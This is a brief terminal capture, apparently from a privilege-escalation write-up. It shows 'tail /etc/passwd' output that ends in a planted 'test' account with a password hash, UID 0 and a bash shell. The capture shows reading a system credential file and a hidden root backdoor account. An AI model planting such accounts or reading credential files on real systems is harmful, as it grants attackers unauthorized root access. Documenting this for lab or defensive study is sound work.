 bash-4.2$ tail /etc/passwd
tail /etc/passwd
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/no
login
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tomcat:x:998:997::/usr/local/tomcat9/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
test:$6$q.1oPln23FUPQYds$pRZlkAKZ6tN.N4c5kUCKsCF.QW1kdbnLGLTpI3XKgidZuHzbxZzjdONAzoTHgfJHh9NU2
E0pO32ICFc5zL78./:0:0::/:/bin/bash
bash-4.2$